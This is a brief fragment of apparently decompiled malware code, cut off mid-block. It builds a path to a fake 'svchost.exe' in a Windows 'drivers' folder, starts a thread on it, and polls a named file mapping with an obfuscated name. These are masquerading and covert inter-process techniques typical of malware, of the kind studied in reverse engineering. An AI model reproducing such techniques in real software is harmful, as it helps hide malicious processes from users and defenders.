 if ( GetNativeSystemInfo )
((void (__fastcall *)(struct _SYSTEM_INFO *))GetNativeSystemInfo)(&SystemInfo);
else
GetSystemInfo(&SystemInfo);
if ( SystemInfo.wProcessorArchitecture == 9 || SystemInfo.wProcessorArchitecture == 6 )
strcat(Buffer, "c:\\windows\\SysWOW64");
else
GetSystemDirectoryA(Buffer, 0x104u);
strcat(Buffer, "\\drivers\\");
strcat(Buffer, "svchost.exe");
CreateThread(0i64, 0i64, StartAddress, Buffer, 0, &ThreadId);
while ( 1 )
{
v8 = OpenFileMappingA(0xF001Fu, 0, aHskalwoedjslal);
v9 = v8;
if ( v8 )
{
v10 = (unsigned __int8 *)MapViewOfFile(v8, 0xF001Fu, 0, 0, 0i64);
CloseHandle(v9);